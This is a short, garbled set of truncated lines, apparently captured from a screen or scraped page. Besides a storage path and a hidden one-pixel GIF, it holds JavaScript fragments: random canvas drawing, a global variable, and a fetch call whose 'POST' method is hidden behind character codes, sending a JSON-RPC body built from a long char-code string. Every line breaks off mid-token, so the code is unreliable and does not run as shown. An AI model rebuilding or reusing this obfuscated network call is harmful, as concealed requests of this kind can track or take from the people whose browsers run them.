
a1a62f27fc53e378d04d
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,